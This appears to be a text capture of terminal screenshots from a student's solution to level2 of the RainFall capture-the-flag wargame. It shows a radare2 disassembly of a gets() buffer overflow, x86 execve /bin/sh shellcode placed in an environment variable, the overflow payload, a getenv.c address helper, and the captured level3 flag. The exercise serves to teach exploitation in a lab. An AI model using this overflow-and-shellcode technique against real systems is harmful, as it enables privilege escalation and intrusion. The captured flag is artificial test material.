 ~/42/team42/gdb-dashboard (zsh) ⌘1
level2@RainFall: ~ (zsh) ⌘2
~/42/team42/gdb-dashboard (zsh) ⌘3
lgiacalo
zsh • zsh
5.7 GB
11%
11/11, 9:33 PM
vagrant@kali: ~ (ssh)
[0x080484bd [xAdvc]6 0% 380 ./level2]> pd $r @ sym.frame_dummy+13 # 0x80484bd
|       ,=< 0x080484bd      7412           je 0x80484d1
|       |   0x080484bf      b800000000     mov eax, 0
|       |   0x080484c4      85c0           test eax, eax
|      ,==< 0x080484c6      7409           je 0x80484d1
|      ||   0x080484c8      c70424589704.  mov dword [esp], obj.__JCR_LIST    ; obj.__JCR_END
|      ||                                                              ; [0x8049758:4]=0
|      ||   0x080484cf      ffd0           call eax
|      ||   ; CODE XREFS from sym.frame_dummy @ 0x80484bd, 0x80484c6
|      ``-> 0x080484d1      c9             leave
\           0x080484d2      c3             ret
            0x080484d3      90             nop
/ (fcn) sym.p 107
|   sym.p (int32_t arg_4h);
|           ; var char *src @ ebp-0x4c
|           ; var int32_t var_ch @ ebp-0xc
|           ; arg int32_t arg_4h @ ebp+0x4
|           ; var int32_t var_4h @ esp+0x4
|           ; CALL XREF from main @ 0x8048545
|           0x080484d4      55             push ebp
|           0x080484d5      89e5           mov ebp, esp
|           0x080484d7      83ec68         sub esp, 0x68
|           0x080484da      a160980408     mov eax, dword [obj.stdout]    ; obj.stdout__GLIBC_2.0
|                                                                      ; [0x8049860:4]=0
|           0x080484df      890424         mov dword [esp], eax        ; FILE *stream
|           0x080484e2      e8c9feffff     call sym.imp.fflush         ;[1] ; int fflush(FILE *stream)
|           0x080484e7      8d45b4         lea eax, dword [src]
|           0x080484ea      890424         mov dword [esp], eax        ; char *s
|           0x080484ed      e8cefeffff     call sym.imp.gets           ;[2] ; char *gets(char *s)
|           0x080484f2      8b4504         mov eax, dword [arg_4h]
|           0x080484f5      8945f4         mov dword [var_ch], eax
|           0x080484f8      8b45f4         mov eax, dword [var_ch]
|           0x080484fb      25000000b0     and eax, 0xb0000000
|           0x08048500      3d000000b0     cmp eax, 0xb0000000
|       ,=< 0x08048505      7520           jne 0x8048527
|       |   0x08048507      b820860408     mov eax, str.p              ; 0x8048620 ; "(%p)\n"
|       |   0x0804850c      8b55f4         mov edx, dword [var_ch]
|       |   0x0804850f      89542404       mov dword [var_4h], edx
|       |   0x08048513      890424         mov dword [esp], eax        ; const char *format
|       |   0x08048516      e885feffff     call sym.imp.printf         ;[3] ; int printf(const char *format)
|       |   0x0804851b      c70424010000.  mov dword [esp], 1          ; int status
|       |   0x08048522      e8a9feffff     call sym.imp._exit          ;[4] ; void _exit(int status)
|       |   ; CODE XREF from sym.p @ 0x8048505
|       `-> 0x08048527      8d45b4         lea eax, dword [src]
|           0x0804852a      890424         mov dword [esp], eax        ; const char *s
|           0x0804852d      e8befeffff     call sym.imp.puts           ;[5] ; int puts(const char *s)
|           0x08048532      8d45b4         lea eax, dword [src]
|           0x08048535      890424         mov dword [esp], eax        ; const char *src
|           0x08048538      e8a3feffff     call sym.imp.strdup         ;[6] ; char *strdup(const char *src)
|           0x0804853d      c9             leave
\           0x0804853e      c3             ret
/ (fcn) main 13
|   int main (int argc, char **argv, char **envp);
|           ; DATA XREF from entry0 @ 0x8048437
|           0x0804853f      55             push ebp
|           0x08048540      89e5           mov ebp, esp
|           0x08048542      83e4f0         and esp, 0xfffffff0
|           0x08048545      e88affffff     call sym.p                  ;[7]
|           0x0804854a      c9             leave
\           0x0804854b      c3             ret
            0x0804854c      90             nop
            0x0804854d      90             nop
            0x0804854e      90             nop
            0x0804854f      90             nop
/ (fcn) sym.__libc_csu_init 97
|   sym.__libc_csu_init (int32_t arg_30h, int32_t arg_34h, int32_t arg_38h);
|           ; var int32_t var_4h @ esp+0x4
|           ; var int32_t var_8h @ esp+0x8
|           ; arg int32_t arg_30h @ esp+0x30
|           ; arg int32_t arg_34h @ esp+0x34
|           ; arg int32_t arg_38h @ esp+0x38
|           ; DATA XREF from entry0 @ 0x8048430
|           0x08048550      55             push ebp
|           0x08048551      57             push edi
|           0x08048552      56             push esi
|           0x08048553      53             push ebx
level2@RainFall: ~ (zsh)
level2@RainFall:~$ ./getenv SHELLCODE ./level2
SHELLCODE found at 0xbffff8c1
level2@RainFall:~$ (python -c 'print "B"*80 + "\x3e\x85\x04\x08" + "\xc1\xf8\xff\xbf"'  ; cat -)
| ./level2
BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB>BBBBBBBBBBBB>����
ls
ls: cannot open directory .: Permission denied
cd ../level2
/bin/sh: 2: cd: can't cd to ../level2
cd ../level3
ls -la
total 17
dr-xr-x---+ 1 level3 level3   80 Mar  6  2016 .
dr-x--x--x  1 root   root    340 Sep 23  2015 ..
-rw-r--r--  1 level3 level3  220 Apr  3  2012 .bash_logout
-rw-r--r--  1 level3 level3 3530 Sep 23  2015 .bashrc
-rw-r--r--+ 1 level3 level3   65 Sep 23  2015 .pass
-rw-r--r--  1 level3 level3  675 Apr  3  2012 .profile
-rwsr-s---+ 1 level4 users  5366 Mar  6  2016 level3
cat .pass
492deb0e7d14c4b5695173cca843c4384fe52d0857c2b0718e1a521a4d33ec02
apt-get install tree
E: Could not open lock file /var/lib/dpkg/lock - open (13: Permission denied)
E: Unable to lock the administration directory (/var/lib/dpkg/), are you root?
^C
level2@RainFall:~$ export SHELLCODE=$(python -c 'print "\x31\xc0\x31\xdb\xb0\x17\xcd\x80" + "\xeb
\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b" + "\x89\xf3\x8d\x4e\x08\x8d\x56\x0c
\xcd\x80\x31\xdb\x89\xd8\x40\xcd" + "\x80\xe8\xdc\xff\xff\xff/bin/sh"')^C
level2@RainFall:~$
~/42/team42/rainfall/level2/Ressources (zsh)
drwxr-xr-x  5 lgiacalo  2016_paris   170 Nov 11 20:18 ..
-r-xr-x---  1 lgiacalo  2016_paris  7272 Nov 11 20:22 getenv
-rw-r--r--  1 lgiacalo  2016_paris   806 Nov 11 20:19 getenv.c
~/42/team42/rainfall/level2/Ressources lena*
❯ ls
getenv   getenv.c
~/42/team42/rainfall/level2/Ressources lena*
❯ cat getenv.c
/* gcc -m32 getenv.c -o getenv */
/* ./getenv VARIABLE ./level2 */
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
int main(int argc, char *argv[])
{
    char *ptr;
    if(argc < 3)
    {
        printf("Usage: ./getenv <environment variable> <target name program>\n");
        exit(EXIT_FAILURE);
    }
    ptr = getenv(argv[1]);
    /*
    Le calcul qui suit est nécessaire car le contexte d'exécution peut être différent selon
    l'endroit où l'on se trouve.
    En effet, la variable d'environnement PWD indique le chemin absolu du dossier dans lequel
    on se trouve : la longueur de ce chemin aura un impact sur l'emplacement des variables suivan
tes
    */
    ptr += strlen(argv[0]) - strlen(argv[2]);
    printf("%s found at %p\n", argv[1], ptr);
    return EXIT_SUCCESS;
}
~/42/team42/rainfall/level2/Ressources lena*
❯ ls
getenv   getenv.c
~/42/team42/rainfall/level2/Ressources lena*
❯ pbpaste > ../flag
~/42/team42/rainfall/level2/Ressources lena*
❯ cat ../flag
492deb0e7d14c4b5695173cca843c4384fe52d0857c2b0718e1a521a4d33ec02
~/42/team42/rainfall/level2/Ressources lena*
❯
~/42/team42/rainfall (zsh)
~/42/team42/rainfall lena*
❯ echo "0xbffff8dd"
0xbffff8dd
~/42/team42/rainfall lena*
❯